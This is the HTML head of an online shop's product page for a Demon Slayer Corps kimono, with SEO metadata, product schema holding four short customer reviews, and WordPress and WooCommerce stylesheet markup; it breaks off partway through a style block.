

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/
body_size: 29780
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 | Demon Slayer Shop</title>
<meta name="description" content="Description:. Get special discount for your first orders. Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 | Demon Slayer Shop" />
<meta property="og:description" content="Description:. Get special discount for your first orders. Limited Offers!" />
<meta property="og:url" content="https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta property="og:updated_time" content="2025-09-23T17:22:31+07:00" />
<meta property="og:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg" />
<meta property="og:image:secure_url" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Demon Slayer Kimono &#8211; Demon Slayer Corps Kimono FDM3107" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="45" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DEMONSLAYER_528775" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 | Demon Slayer Shop" />
<meta name="twitter:description" content="Description:. Get special discount for your first orders. Limited Offers!" />
<meta name="twitter:image" content="https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;45.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","logo":{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/#logo","url":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","inLanguage":"en-US","width":"1280","height":"437"}},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg","width":"1200","height":"1200","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#webpage","url":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/","name":"Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 | Demon Slayer Shop","datePublished":"2021-08-18T16:36:57+07:00","dateModified":"2025-09-23T17:22:31+07:00","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"primaryImageOfPage":{"@id":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Demon Slayer Kimono - Demon Slayer Corps Kimono FDM3107 | Demon Slayer Shop","description":"Description:. Get special discount for your first orders. Limited Offers!","sku":"DEMONSLAYER_528775","category":"Demon Slayer Clothing &gt; Demon Slayer Kimono","mainEntityOfPage":{"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#webpage"},"image":[{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-502797.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-397828.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-742432.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-579611.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-246506.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-719889.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-435072.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://demonslayermerchandise.shop/wp-content/uploads/2021/08/demon-slayer-corps-kimono-437072.jpg","height":"1200","width":"1200"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#li-comment-16280","description":"Perfect! High quality, well made, feels great, well packed.","datePublished":"2025-09-22 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aiden"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#li-comment-3069","description":"I\u2019m so I\u2019m love with this stuff! The quality is amazing, the material is amaz &amp; not cheap!","datePublished":"2020-12-07 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jackson"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#li-comment-3468","description":"Very well worth the money.","datePublished":"2020-10-18 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Tyler"}},{"@type":"Review","@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#li-comment-3467","description":"Perfect! High quality, well made, feels great, well packed.","datePublished":"2020-04-17 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}}],"offers":{"@type":"Offer","price":"45.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/","seller":{"@type":"Organization","@id":"https://demonslayermerchandise.shop/","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","url":"https://demonslayermerchandise.shop","logo":"https://demonslayermerchandise.shop/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png"}},"@id":"https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Demon Slayer Kimono &#8211; Demon Slayer Corps Kimono FDM3107 Comments Feed" href="https://demonslayermerchandise.shop/shop/demon-slayer-kimono-demon-slayer-corps-kimono-fdm3107/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-kimono-demon-slayer-corps-kimono-fdm3107%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://demonslayermerchandise.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemonslayermerchandise.shop%2Fshop%2Fdemon-slayer-kimono-demon-slayer-corps-kimono-fdm3107%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
